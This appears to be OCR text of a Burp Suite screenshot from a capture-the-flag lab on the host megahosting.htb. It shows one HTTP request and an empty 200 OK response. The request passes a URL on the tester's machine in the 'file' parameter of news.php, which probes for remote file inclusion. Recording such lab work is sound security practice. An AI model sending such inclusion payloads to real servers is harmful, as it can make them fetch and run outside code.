 Send Cancel < > Target: http://megahosting.htb
Request
Raw Params Headers Hex
1 GET /news.php?file=http://10.10.14.191:5555/bla
HTTP/1.1
2 Host: megahosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Sat, 01 Aug 2020 22:35:06 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 0
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8